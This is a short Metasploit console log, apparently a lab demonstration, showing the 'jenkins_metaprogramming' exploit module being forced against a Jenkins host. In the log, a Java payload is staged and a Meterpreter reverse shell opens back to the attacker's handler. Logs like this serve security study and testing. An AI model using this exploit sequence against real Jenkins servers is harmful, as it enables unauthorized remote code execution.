 msf6 exploit(multi/http/jenkins_metaprogramming) > run
[*] Started HTTPS reverse handler on https://192.168.1.112:8443
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. ForceExploit is enabled, proceeding with exploitation.
[*] Configuring Java Dropper target
[*] Using URL: http://192.168.1.112:8080/
[*] Sending Jenkins and Groovy go-go-gadgets
[!] https://192.168.1.112:8443 handling request from 192.168.1.107; (UUID: tzsffmc5) Without a database connected that pa
yload UUID tracking will not work!
[*] https://192.168.1.112:8443 handling request from 192.168.1.107; (UUID: tzsffmc5) Staging java payload (59362 bytes) .
..
[!] https://192.168.1.112:8443 handling request from 192.168.1.107; (UUID: tzsffmc5) Without a database connected that pa
yload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.1.112:8443 → 192.168.1.107:48048) at 2023-08-11 23:57:21 -0400
[*] Server stopped.
[!] This exploit may require manual cleanup of '$HOME/.groovy/grapes/OlsonandSons' on the target
meterpreter >